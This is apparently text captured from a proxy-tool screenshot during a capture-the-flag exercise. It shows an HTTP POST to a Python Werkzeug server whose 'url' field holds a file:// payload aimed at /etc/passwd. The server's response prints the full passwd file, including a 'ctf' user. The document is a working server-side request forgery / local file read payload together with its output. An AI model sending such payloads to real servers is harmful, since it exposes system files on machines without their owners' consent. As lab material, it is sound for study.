 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 35.246.235.150:30775
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://35.246.235.150:30775
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://35.246.235.150:30775/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=file:////etc//passwd
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1017
4 Server: Werkzeug/2.0.1 Python/3.6.9
5 Date: Fri, 10 Oct 2025 14:39:50 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
27 ctf:x:1000:1000::/home/ctf/:/bin/bash
28
Search 0 highlights